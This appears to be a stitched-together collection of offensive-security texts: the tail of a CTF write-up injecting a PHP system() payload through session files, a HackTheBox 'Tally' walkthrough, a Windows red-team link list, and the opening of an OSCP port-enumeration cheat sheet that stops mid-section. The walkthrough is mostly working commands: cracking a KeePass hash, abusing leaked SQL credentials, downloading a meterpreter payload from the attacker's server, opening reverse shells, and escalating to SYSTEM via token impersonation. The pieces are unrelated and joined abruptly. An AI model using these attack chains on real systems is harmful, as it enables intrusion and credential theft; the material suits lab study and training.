Upgrade-Insecure-Requests: 1
```
And at the end of the response we can see the content of ```ls``` command:
```HTTP
...
}), /*#__PURE__*/
React.createElement("p", null, "plane|s:21:"files
flag_ffacf623917dc0e2f83e9041644b3e98.txt
index.php
send.php
";"), /*#__PURE__*/
)));
}
</script>
</body>
...
```
NOTE: the default php session location is ```/tmp``` directory.
We found the flag file ```flag_ffacf623917dc0e2f83e9041644b3e98.txt```, Let's create another request with command ```cat flag_ffacf623917dc0e2f83e9041644b3e98.txt``` to get the flag:
```HTTP
```
```HTTP
POST /send.php HTTP/1.1
Host: 178.62.14.240:31935
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://178.62.14.240:31935
DNT: 1
Connection: close
Referer: http://18.62.14.240:31935/send.php
Upgrade-Insecure-Requests: 1
name=<?php system("cat flag_ffacf623917dc0e2f83e9041644b3e98");?>
```
Response:
```HTTP
HTTP/1.1 200 OK
Date: Fri, 23 Apr 2021 13:33:07 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.16
Set-Cookie: PHPSESSID=76667dc1e203e078b760b5d9c1b575df; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 27020
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>Extortion</title>
...
```
Read the php session again to get the content:
```HTTP
GET /?f=../../../../tmp/sess_76667dc1e203e078b760b5d9c1b575df HTTP/1.1
Host: 178.62.14.240:31935
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://178.62.14.240:31450/?f=airship.php
Cookie: PHPSESSID=227c0831cad19aaeff242913ed19ca84
Upgrade-Insecure-Requests: 1
```
Response:
```HTML
...
React.createElement("img", { src: "https://media4.giphy.com/media/26BoCVdjSJOWT0Fpu/source.gif", className: "App-logo", alt: "logo" }), /*#__PURE__*/
React.createElement("p", null, "plane|s:29:"CHTB{th4ts_4_w31rd_3xt0rt10n_@#$?}
";"), /*#__PURE__*/
)));
}
```
And we get the flag ```CHTB{th4ts_4_w31rd_3xt0rt10n_@#$?}```. |
# Tally
#### 10.10.10.59
###### Dotaplayer365
```
nmap 10.10.10.59
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
81/tcp open hosts2-ns
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
808/tcp open ccproxy-http
1433/tcp open ms-sql-s
```
Checking the port 80 shows us that its a Sharepoint server.
<kbd><img src="https://github.com/jakobgoerke/HTB-Writeups/blob/master/Tally/images/Website.PNG"></kbd>
When in Thermopylae call a SPartan
Resource: http://github.com/sensepost/SPartan
<kbd><img src="https://github.com/jakobgoerke/HTB-Writeups/blob/master/Tally/images/Spartan.PNG"></kbd>
One of the pages we find has something juicy!
```
...
[+] [147][200][62875b] - http://10.10.10.59/Shared%20Documents/Forms/AllItems.aspx
...
```
<kbd><img src="https://github.com/jakobgoerke/HTB-Writeups/blob/master/Tally/images/Allitems.PNG"></kbd>
Lets download "ftp-details.docx and see what its got
```
FTP details
hostname: tally
workgroup: htb.local
password: UTDRSCH53c"$6hys
Please create your own user folder upon logging in
```
Interesting
Now we know the ftp password. We would just need to *guess* the ftp user. My general guesses as always are (root, ftpuser, ftp_user, ftp-user, ftp, user and afcourse anonymous logins)
You can call me a wordlist cause one of them worked!! :grinning:
FTP Username: ftp_user
FTP Password: UTDRSCH53c"$6hys
```
ftp 10.10.10.59
Name (10.10.10.59:root): ftp_user
Password:
230 User logged in.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-31-17 10:51PM <DIR> From-Custodian
12-08-17 09:01AM <DIR> Intranet
08-28-17 05:56PM <DIR> Logs
09-15-17 08:30PM <DIR> To-Upload
09-17-17 08:27PM <DIR> User
226 Transfer complete.
```
As we remember it was instructed that the person create his own folder when he logs in.So we go into Users and try searching for something nice
Under /User/Tim/Files we find something Nice !!
```
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-15-17 07:58PM 17 bonus.txt
09-15-17 08:24PM <DIR> KeePass-2.36
09-15-17 08:22PM 2222 tim.kdbx
```
Lets get brute forcing
Create a hash using keepass2john
```
root@kali:~/Hackthebox/Tally# keepass2john tim.kdbx
tim:$keepass$*2*6000*222*f362b5565b916422607711b54e8d0bd20838f5111d33a5eed137f9d66a375efb*3f51c5ac43ad11e0096d59bb82a59dd09cfd8d2791cadbdb85ed3020d14c8fea*3f759d7011f43b30679a5ac650991caa*b45da6b5b0115c5a7fb688f8179a19a749338510dfe90aa5c2cb7ed37f992192*85ef5c9da14611ab1c1edc4f00a045840152975a4d277b3b5c4edc1cd7da5f0f
```
Hashcat GG
```
.\hashcat64.exe -m 13400 .\hash.txt .\rockyou.txt --show
$keepass$*2*6000*222*f362b5565b916422607711b54e8d0bd20838f5111d33a5eed137f9d66a375efb*3f51c5ac43ad11e0096d59bb82a59dd09cfd8d2791cadbdb85ed3020d14c8fea*3f759d7011f43b30679a5ac650991caa*b45da6b5b0115c5a7fb688f8179a19a749338510dfe90aa5c2cb7ed37f992192*85ef5c9da14611ab1c1edc4f00a045840152975a4d277b3b5c4edc1cd7da5f0f:simplementeyo
```
Keepass Password: simplementeyo
After opening the kdbx with the new password we get some data which looks like this
```
TALLY ACCT share : Finance : Acc0unting
CISCO : cisco : cisco123
PDF Writer : 64257-56525-54257-54734 :
```
Tally Account Share!!
Looks like a SMB share to me, lets check it out!
```
smbclient -L 10.10.10.59 -U Finance
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\Finance's password:
Domain=[TALLY] OS=[Windows Server 2016 Standard 14393] Server=[Windows Server 2016 Standard 6.3]
Sharename Type Comment
--------- ---- -------
ACCT Disk
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
```
Lets mount the ACCT share
```
mount -t cifs -o username=Finance,password=Acc0unting //10.10.10.59/ACCT /mnt
```
After a lot of scouring through the files
We find a exe called tester.exe
```
root@kali:/mnt/zz_Migration/Binaries/New folder# strings tester.exe
...
DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;
...
```
Looks like SQL Creds to me xD
Launchint Metasploit!
**user.txt**
```
msf > use auxiliary/admin/mssql/mssql_exec
...
msf auxiliary(mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD cmd.exe /c type C:\Users\Sarah\Desktop\user.txt no Command to execute
PASSWORD GWE3V65#6KFH93@4GWTG2G no The password for the specified username
RHOST 10.10.10.59 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(mssql_exec) > run
output
------
be72362e8dffeca2b42406d5d1c74bb1
```
Now that we know that there is superb command execution on the machine, we can get a reverse shell
Its safe to assume that if this is a Sharepoint Server, it might have some AV Protection (Atleast Windows defender :wink: )
Veil-Evasion Incoming!!
```
===============================================================================
Veil-Evasion
===============================================================================
```
We do a listing of the exploits and we find a **powershell/meterpreter/rev_tcp.py** at 22
We set the LHOST and LPORT
```
LHOST 10.10.14.186 IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
```
And hit generate
```
===============================================================================
Veil-Evasion
===============================================================================
[*] Source code written to: /var/lib/veil/output/source/Tally.bat
[*] Metasploit RC file written to: /var/lib/veil/output/handlers/Tally.rc
```
Lets copy those 2 files to our folder and start a python SimpleHTTPServer there on port 80
```
root@kali:~/hackthebox/Machines/Tally# cp /var/lib/veil/output/source/Tally.bat Tally.bat
root@kali:~/hackthebox/Machines/Tally# cp /var/lib/veil/output/handlers/Tally.rc Tally.rc
root@kali:~/hackthebox/Machines/Tally# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
```
We also need to create a listner
```
root@kali:~/hackthebox/Machines/Tally# msfconsole -r Tally.rc
[*] Processing Tally.rc for ERB directives.
resource (Tally.rc)> use exploit/multi/handler
resource (Tally.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (Tally.rc)> set LHOST 10.10.14.186
LHOST => 10.10.14.186
resource (Tally.rc)> set LPORT 4444
LPORT => 4444
resource (Tally.rc)> set ExitOnSession false
ExitOnSession => false
resource (Tally.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.186:4444
```
Going back to our mssql_exec lets issue a command which will download the bat file from our http server
```
msf auxiliary(mssql_exec) > set CMD powershell.exe /c Invoke-WebRequest -Uri 10.10.14.186/Tally.bat -OutFile C:\\Users\\Sarah\\dotalol.bat
msf auxiliary(mssql_exec) > run
[*] Auxiliary module execution completed
root@kali:~/hackthebox/Machines/Tally# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.59 - - [09/Dec/2017 03:02:04] "GET /Tally.bat HTTP/1.1" 200 -
```
We can confirm that it was successfully downloaded on the machine with the SimpleHTTPlog
Now we execute the batch file and wait for the reverse shell!
```
msf auxiliary(mssql_exec) > set CMD cmd.exe /c C:\\Users\\Sarah\\dotalol.bat
msf auxiliary(mssql_exec) > run
[*] Auxiliary module execution completed
msf exploit(handler) > [*] Sending stage (179267 bytes) to 10.10.10.59
[*] Meterpreter session 1 opened (10.10.14.186:4444 -> 10.10.10.59:54539)
meterpreter > sysinfo
Computer : TALLY
OS : Windows 2016 (Build 14393).
Architecture : x64
System Language : en_GB
Domain : HTB.LOCAL
Logged On Users : 5
Meterpreter : x86/windows
```
There is just one problem
Our shell is x86 while the system is x64
Upgrading our shell to x64 is not that diffucult when we have metasploit at our disposal :D
```
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use windows/local/payload_inject
...
msf exploit(payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
NEWPROCESS false no New notepad.exe to inject to
PID no Process Identifier to inject of process to inject payload.
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.186 yes The listen address
LPORT 4443 yes The listen port
msf exploit(payload_inject) > exploit
[*] Started reverse TCP handler on 10.10.14.186:4443
[*] Running module against TALLY
[-] PID does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/x64/meterpreter/reverse_tcp' for PID 5452
[*] Sending stage (205379 bytes) to 10.10.10.59
[*] Meterpreter session 2 opened (10.10.14.186:4443 -> 10.10.10.59:54560) at 2017-12-09 03:07:59 +0530
meterpreter > sysinfo
Computer : TALLY
OS : Windows 2016 (Build 14393).
Architecture : x64
System Language : en_GB
Domain : HTB.LOCAL
Logged On Users : 5
Meterpreter : x64/windows
```
Why do you spoil me Metasploit!!!! :astonished:
We know that there is MSSQL service running on the machine
MSSQL service + Windows Machine automatically rings the bell **Rotten Potato!**
Resource: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075
```
meterpreter > pwd
C:\TEMP
meterpreter > upload potato.exe
[*] uploading : potato.exe -> potato.exe
[*] uploaded : potato.exe -> potato.exe
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
NT SERVICE\SQLTELEMETRY
TALLY\Sarah
Impersonation Tokens Available
========================================
No tokens available
meterpreter > execute -cH -f ./potato.exe
Process 8140 created.
Channel 3 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
NT SERVICE\SQLTELEMETRY
TALLY\Sarah
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
Feelsgoodman :grin:
**root.txt**
```
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-08-30 11:47:47 +0530 desktop.ini
100444/r--r--r-- 32 fil 2017-08-31 06:33:03 +0530 root.txt
meterpreter > cat root.txt
608bb707348105911c8991108e523eda
```
|
# Awesome Windows Red Team [](https://awesome.re)
> A curated list of awesome Windows talks, tools and resources for Red Teams, from beginners to ninjas.
## Contents
* [Books](#books)
* [Courses](#courses)
* [System Architecture](#system-architecture)
* [Active Directory](#active-directory)
* [Kerberos](#kerberos)
* [Lssass SAM NTLM GPO](#lssass-sam-ntlm-gpo)
* [WinAPI](#winapi)
* [Lateral Movement](#lateral-movement)
* [Pass the Hash](#pass-the-hash)
* [Pass the Ticket](#pass-the-ticket)
* [LLMNR/NBT-NS poisoning](#llmnr-nbtns-poisoning)
* [Privilege Escalation](#privilege-escalation)
* [UAC bypass](#uac-bypass)
* [Token Impersonation](#token-impersonation)
* [Defense Evasion](#defense-evasion)
* [AV evasion](#av)
* [AMSI](#amsi)
* [Exfiltration](#exfiltration)
* [PowerShell](#powershell)
* [Phishing](#phishing)
* [Maldocs](#maldocs)
* [Macros](#macros)
* [DDE](#dde)
* [HTA](#hta)
* [Tools](#tools)
## Books
* [Windows Internals, Seventh Edition, Part 1](https://www.amazon.com.br/Windows-Internals-Book-User-Mode/dp/0735684189?tag=goog0ef-20&smid=A1ZZFT5FULY4LN)
* [Windows Internals, Sixth Edition, Part 1](https://www.amazon.com.br/Windows-Internals-Part-Developer-Reference-ebook/dp/B00JDMPHIG?tag=goog0ef-20&smid=A18CNA8NWQSYHH)
* [Windows Internals, Sixth Edition, Part 2](https://www.amazon.com/Windows-Internals-Part-Developer-Reference/dp/0735665877)
* [How to Hack Like a PORNSTAR: A step by step process for breaking into a BANK](https://www.amazon.com/How-Hack-Like-PORNSTAR-breaking-ebook/dp/B01MTDLGQQ)
* [Windows® via C/C++ (Developer Reference) (English Edition)](https://www.amazon.com.br/Windows%C2%AE-via-Developer-Reference-English-ebook/dp/B00JDMQK9G/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&keywords=Windows%C2%AE+via+C%2FC%2B%2B+%28Developer+Reference%29+%28English+Edition%29&qid=1582123720&s=digital-text&sr=1-1)
* [The Hacker Playbook 3: Practical Guide To Penetration Testing](https://www.amazon.com/Hacker-Playbook-Practical-Penetration-Testing-ebook/dp/B07CSPFYZ2)
## Courses
* [Professor Messer's CompTIA SY0-501 Security+ Course](http://www.professormesser.com/security-plus/sy0-501/sy0-501-training-course/)
* [Penetration Testing with Kali (PWK) Online Security Training Course](https://www.offensive-security.com/information-security-training/penetration-testing-training-kali-linux/)
* [Offensive Security Certified Expert](https://www.offensive-security.com/information-security-certifications/osce-offensive-security-certified-expert/)
* [Advanced Windows Exploitation: Live Hands-on Penetration Testing Training](https://www.offensive-security.com/information-security-training/advanced-windows-exploitation/)
* [Windows API Exploitation Recipes: Processes, Tokens and Memory RW](https://www.pentesteracademy.com/course?id=31)
* [Powershell for Pentesters - Pentester Academy](https://www.pentesteracademy.com/course?id=21)
* [WMI Attacks and Defense - Pentester Academy](https://www.pentesteracademy.com/course?id=34)
* [Windows Red Team Lab - Pentester Academy](https://www.pentesteracademy.com/redteamlab)
## System Architecture
### Active Directory
* [ADsecurity.org](https://adsecurity.org/)
* [DerbyCon4 - How to Secure and Sys Admin Windows like a Boss](https://www.youtube.com/watch?v=jKpaaDKVovk&t=0s&list=PLz8yKJBzAxrslURpq0TcmLl7JS-sRNmog&index=79)
* [DEFCON 20: Owned in 60 Seconds: From Network Guest to Windows Domain Admin](https://www.youtube.com/watch?v=nHU3ujyw_sQ)
* [BH2015 - Red Vs. Blue: Modern Active Directory Attacks, Detection, And Protection](https://www.youtube.com/watch?v=b6GUXerE9Ac)
* [BH2016 - Beyond the Mcse: Active Directory for the Security Professional](https://www.youtube.com/watch?v=2w1cesS7pGY)
* [BH2017 - Evading Microsoft ATA for Active Directory Domination ](https://www.youtube.com/watch?v=bHkv63-1GBY)
* [DEFCON 26 - Exploiting Active Directory Administrator Insecurities](https://www.youtube.com/watch?v=WaGgofGnWaI)
* [BH2017 - An ACE Up the Sleeve: Designing Active Directory DACL Backdoors](https://www.youtube.com/watch?v=ys1LZ1MzIxE)
* [DerbyCon7 - Building the DeathStar getting Domain Admin with a push of a button (aka how I almost automated myself out pf a job)](https://www.youtube.com/watch?v=kGoc_apljpU)
* [DerbyCon4 - Abusing Active Directory in Post Exploitation](https://www.youtube.com/watch?v=sTU-70dD-Ok&t=0s&list=PLz8yKJBzAxrslURpq0TcmLl7JS-sRNmog&index=12)
### Kerberos
* [Kerberos (I): How does Kerberos work? – Theory](https://www.tarlogic.com/en/blog/how-kerberos-works/?amp&__twitter_impression=true)
* [Protecting Privileged Domain Accounts: Network Authentication In-Depth](https://digital-forensics.sans.org/blog/2012/09/18/protecting-privileged-domain-accounts-network-authentication-in-depth)
* [Basic attacks on communication protocols – replay and reflection attacks](https://steemit.com/education/@edwardthomson/basic-attacks-on-communication-protocols-replay-and-reflection-attacks)
* [MicroNugget: How Does Kerberos Work?](https://www.youtube.com/watch?v=kp5d8Yv3-0c)
* [MIT 6.858 Fall 2014 Lecture 13: Kerberos](https://www.youtube.com/watch?v=bcWxLl8x33c)
* [DerbyCon4 - Et tu Kerberos](https://www.youtube.com/watch?v=RIRQQCM4wz8&t=0s&list=PLz8yKJBzAxrslURpq0TcmLl7JS-sRNmog&index=14)
* [DerbyCon7 - Return From The Underworld The Future Of Red Team Kerberos](https://www.youtube.com/watch?v=E_BNhuGmJwM&t=0s&index=2&list=PLNhlcxQZJSm-PKUZTYe1C94ymf0omysM3)
* [BH2014 - Abusing Microsoft Kerberos: Sorry You Guys Don't Get It](https://www.youtube.com/watch?v=lJQn06QLwEw)
* [DerbyCon4 - Attacking Microsoft Kerberos Kicking the Guard Dog of Hades](https://www.youtube.com/watch?v=PUyhlN-E5MU&t=0s&list=PLz8yKJBzAxrslURpq0TcmLl7JS-sRNmog&index=57)
* [Kerberos in the Crosshairs: Golden Tickets, Silver Tickets, MITM, and More](https://digital-forensics.sans.org/blog/2014/11/24/kerberos-in-the-crosshairs-golden-tickets-silver-tickets-mitm-more)
* [How Attackers Use Kerberos Silver Tickets to Exploit Systems](https://adsecurity.org/?p=2011)
### Lsass SAM NTLM GPO
* [Retrieving NTLM Hashes without touching LSASS: the “Internal Monologue” Attack](https://www.andreafortuna.org/dfir/retrieving-ntlm-hashes-without-touching-lsass-the-internal-monologue-attack/)
* [ATT&CK - Credential Dumping](https://attack.mitre.org/wiki/Technique/T1003)
* [BH2002 - Cracking NTLMv2 Authentication](https://www.youtube.com/watch?v=x4c8J70kHKc)
* [DerbyCon7 - Securing Windows with Group Policy ](https://www.youtube.com/watch?v=Upeaa2rgozk&t=0s&index=66&list=PLNhlcxQZJSm-PKUZTYe1C94ymf0omysM3)
* [Abusing GPO Permissions](https://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/)
* [Targeted Kerberoasting](https://www.harmj0y.net/blog/activedirectory/targeted-kerberoasting/)
### WinAPI
* [DerbyCon4 - Getting Windows to Play with Itself: A Pen Testers Guide to Windows API Abuse](https://www.youtube.com/watch?v=xll_RXQX_Is&index=7&list=PLNhlcxQZJSm8o9c_2_iDDTV6tCPdMp5dg&t=0s)
## Lateral Movement
### Pass the Hash
* [ATT&CK - Pass the Hash](https://attack.mitre.org/wiki/Technique/T1075)
* [BH2013 - Pass the Hash and other credential theft and reuse: Preventing Lateral Movement...](https://www.youtube.com/watch?v=xxwIh2pvbyw&t=345s)
* [BH2013 - Pass the Hash 2: The Admin's Revenge](https://www.youtube.com/watch?v=A5xntvKaRlk)
* [From Pass-the-Hash to Pass-the-Ticket with No Pain](https://resources.infosecinstitute.com/pass-hash-pass-ticket-no-pain/#gref)
* [Pass-the-Hash Is Dead: Long Live LocalAccountTokenFilterPolicy](http://www.harmj0y.net/blog/redteaming/pass-the-hash-is-dead-long-live-localaccounttokenfilterpolicy/)
### Pass the Ticket
* [ATT&CK - Pass the Ticket](https://attack.mitre.org/wiki/Technique/T1097)
### LLMNR/NBT-NS poisoning
* [An SMB Relay Race – How To Exploit LLMNR and SMB Message Signing for Fun and Profit](https://www.blackhillsinfosec.com/an-smb-relay-race-how-to-exploit-llmnr-and-smb-message-signing-for-fun-and-profit/)
## Privilege Escalation
* [Level Up! Practical Windows Privilege Escalation - Andrew Smith](https://www.youtube.com/watch?v=PC_iMqiuIRQ)
* [Windows Privilege Escalation Presentation](https://www.youtube.com/watch?v=mcJ3aRSqGSo)
* [Windows Kernel Exploits](https://github.com/SecWiki/windows-kernel-exploits)
* [DEF CON 22 - Kallenberg and Kovah - Extreme Privilege Escalation On Windows 8/UEFI Systems](https://www.youtube.com/watch?v=d6VCri6sPnY)
* [DEF CON 25 - Morten Schenk - Taking Windows 10 Kernel Exploitation to the next level](https://www.youtube.com/watch?v=Gu_5kkErQ6Y)
* [DerbyCon7 - Not a Security Boundary Bypassing User Account Control](https://www.youtube.com/watch?v=c8LgqtATAnE&t=0s&index=21&list=PLNhlcxQZJSm-PKUZTYe1C94ymf0omysM3)
### Token Impersonation
* [Fun with Incógnito](HTTPS://offensive-security.com/metasploit-unleashed/fun-incognito/)
* [Rotten Potato](https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/)
## Defense Evasion
### AV
* [DerbyCon3 - Antivirus Evasion Lessons Learned](https://www.youtube.com/watch?v=ycgaekqAkpA)
* [DerbyCon7 - T110 Modern Evasion Techniques](https://www.youtube.com/watch?v=xcA2riLyHtQ)
* [DerbyCon7 - Evading Autoruns](https://www.youtube.com/watch?v=AEmuhCwFL5I)
* [Red Team Techniques for Evading, Bypassing & Disabling MS](https://www.youtube.com/watch?v=2HNuzUuVyv0)
* [How to Bypass Anti-Virus to Run Mimikatz](https://www.blackhillsinfosec.com/bypass-anti-virus-run-mimikatz/)
* [AV Evasion - Obfuscating Mimikatz](https://www.youtube.com/watch?v=9pwMCHlNma4)
* [Getting PowerShell Empire Past Windows Defender](https://www.blackhillsinfosec.com/getting-powershell-empire-past-windows-defender/)
### AMSI
* [Windows Defender ATP machine learning and AMSI: Unearthing script-based attacks that ‘live off the land’ ](https://www.microsoft.com/security/blog/2017/12/04/windows-defender-atp-machine-learning-and-amsi-unearthing-script-based-attacks-that-live-off-the-land/)
* [Antimalware Scan Interface (AMSI) — A Red Team Analysis on Evasion] (https://iwantmore.pizza/posts/amsi.html)
### LAPS
* [Local Administrator Password Solution](https://docs.microsoft.com/en-us/previous-versions/mt227395(v=msdn.10))
* [Malicious use of Microsoft LAPS](https://akijosberryblog.wordpress.com/2019/01/01/malicious-use-of-microsoft-laps/)
### AppLocker & Application Whitelisting
* [What Is AppLocker?](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/what-is-applocker)
* [How to Evade Application Whitelisting Using REGSVR32](https://www.blackhillsinfosec.com/evade-application-whitelisting-using-regsvr32/)
* [UltimateAppLockerByPassList](https://github.com/api0cradle/UltimateAppLockerByPassList)
## Exfiltration
* [Abusing Windows Management Instrumentation (WMI)](https://www.youtube.com/watch?v=0SjMgnGwpq8)
* [DEF CON 23 - Panel - WhyMI so Sexy: WMI Attacks - Real Time Defense and Advanced Forensics](https://www.youtube.com/watch?v=xBd6p-Lz3kE)
* [DerbyCon3 - Living Off The Land A Minimalist's Guide To Windows Post Exploitation](https://www.youtube.com/watch?v=j-r6UonEkUw)
## PowerShell
* [DEF CON 18 - David Kennedy "ReL1K" & Josh Kelley - Powershell...omfg](https://www.youtube.com/watch?v=q5pA49C7QJg)
* [DEF CON 22 - Investigating PowerShell Attacks](https://www.youtube.com/watch?v=EcOf1s90vsg)
* [DerbyCon2016 - 106 PowerShell Secrets and Tactics Ben0xA](https://www.youtube.com/watch?v=mPPv6_adTyg)
* [Daniel Bohannon – Invoke-Obfuscation: PowerShell obFUsk8tion](https://www.youtube.com/watch?v=uE8IAxM_BhE)
* [BH2017 - Revoke-Obfuscation: PowerShell Obfuscation Detection (And Evasion) Using Science](https://www.youtube.com/watch?v=x97ejtv56xw)
## Phishing
### Maldocs
* [Phishing with Maldocs](https://www.n00py.io/2017/04/phishing-with-maldocs/)
* [Phishing with Empire](https://enigma0x3.net/2016/03/15/phishing-with-empire/)
### Macros
* [Phishing with Macros and Powershell](https://www.securitysift.com/phishing-with-macros-and-powershell/)
### DDE
* [About Dynamic Data Exchange](https://docs.microsoft.com/en-us/windows/desktop/dataxchg/about-dynamic-data-exchange)
* [Abusing Microsoft Office DDE](https://www.securitysift.com/abusing-microsoft-office-dde/)
* [Microsoft Office Dynamic Data Exchange(DDE) attacks](https://resources.infosecinstitute.com/microsoft-office-dynamic-data-exchangedde-attacks/#gref)
* [Office-DDE-Payloads](https://github.com/0xdeadbeefJERKY/Office-DDE-Payloads)
### HTA
* [Hacking around HTA files](http://blog.sevagas.com/?Hacking-around-HTA-files)
## Tools
* [Mimikatz](https://github.com/gentilkiwi/mimikatz)
* [BloodHound](https://github.com/BloodHoundAD/BloodHound)
* [Empire](https://github.com/EmpireProject/Empire)
* [Nishang](https://github.com/samratashok/nishang)
* [Responder](https://github.com/SpiderLabs/Responder)
* [CrackMapExec](https://github.com/byt3bl33d3r/CrackMapExec)
* [PSExec](https://www.toshellandback.com/2017/02/11/psexec/)
### Adversary Emulation
* [Cobalt Strike](https://www.cobaltstrike.com/)
* [Red Team Automation - RTA](https://github.com/endgameinc/RTA)
* [CALDERA](https://github.com/mitre/caldera)
* [Atomic Red Team](https://github.com/redcanaryco/atomic-red-team)
* [Metta](https://github.com/uber-common/metta)
# Other Awesome Lists & sources
* [Awesome Red Teaming](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming)
* [Red Teaming Toolkit](https://github.com/infosecn1nja/Red-Teaming-Toolkit)
* [Red Team Infrastructure Wiki](https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki)
* [Awesome Pentest](https://github.com/Muhammd/Awesome-Pentest)
* [Red Teaming Experiments](https://ired.team/)
# Contributing
Your contributions are always welcome! Please take a look at the contribution guidelines first.
If you have any question about this opinionated list, do not hesitate to contact me @\_mvalle\_ on Twitter or open an issue on GitHub.
|
# OSCP Methodology
Overview
---------
- [Port Scan](#port-scan)
- [Port 21 (FTP)](#port-21-ftp)
- [Port 22 (SSH)](#port-22-ssh)
- [Port 25 (SMTP)](#port-25-smtp)
- [Port 53 (DNS)](#port-53-dns)
- [Port 69 (udp/TFTP)](#port-69-udptftp)
- [Port 79 (FINGER)](#port-79-finger)
- [Port 80, 443 (HTTP/HTTPS)](#port-80-443-httphttps)
- [Port 88 (KERBEROS)](#port-88-kerberos)
- [Port 110 (POP3)](#port-110-pop3)
- [Port 111 (RPCBIND)](#port-111-rpcbind)
- [Port 135 (MSRPC)](#port-135-msrpc)
- [Port 137, 139, 445 (SAMBA/SMB)](#port-137-139-445-sambasmb)
- [Port 161 (udp/SNMP)](#port-161-udpsnmp)
- [Port 389/636 (LDAP)](#port-389636-ldap)
- [Port 512 (REXEC)](#port-512-rexec)
- [Port 513 (RLOGIN)](#port-513-rlogin)
- [Port 514 (RSH)](#port-514-rsh)
- [Port 1433 (MSSQL)](#port-1433-mssql)
- [Port 2049 (NFS)](#port-2049-nfs)
- [Port 3306 (MYSQL)](#port-3306-mysql)
- [Port 3389 (RDP)](#port-3389-rdp)
- [Port 5432 (POSTGRESQL)](#port-5432-postgresql)
- [Port 5900 (VNC)](#port-5900-vnc)
- [Port 5985 (WINRM)](#port-5985-winrm)
- [Port 6667 (IRC)](#port-6667-irc)
- [Port 8080 (HTTP-PROXY)](#port-8080-http-proxy)
Port Scan
---------------
- Discover targets
```
$ netdiscover
```
- Initial TCP Nmap scan
```
$ nmap -sC -sV -oN initial <IP address>
```
- Full TCP Nmap scan
```
$ nmap -sC -sV -A -p- -oN full <IP address>
```
- Full UDP Nmap scan
```
$ nmap -sU -p- -oN udp <IP address>
```
- Nmap NSE vulnerability scan
```
$ nmap <IP address> --script vuln
```
- Start SPARTA to assist with automated scanning & enumeration
```
$ sparta
```
Port 21 (FTP)
---------------
- Anonymous Login/Password Reuse
```
$ ftp <IP address>
OR
FileZilla GUI
OR
ftp://<IP address>
OR
$ telnet <IP address>
Username: ftp Password: ftp
Username: anonymous Password: anonymous
```
- Get/Put files
```
ftp> get file.txt
ftp> put shell.aspx
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "ftp"
```
- Exploit Version
```
$ searchsploit <term>
```
- Brute-Force
```
